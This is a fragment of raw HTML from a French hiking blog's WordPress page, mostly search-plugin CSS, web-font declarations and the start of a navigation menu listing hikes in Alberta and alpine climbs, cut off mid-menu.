0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1891 attachmentid-1891 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
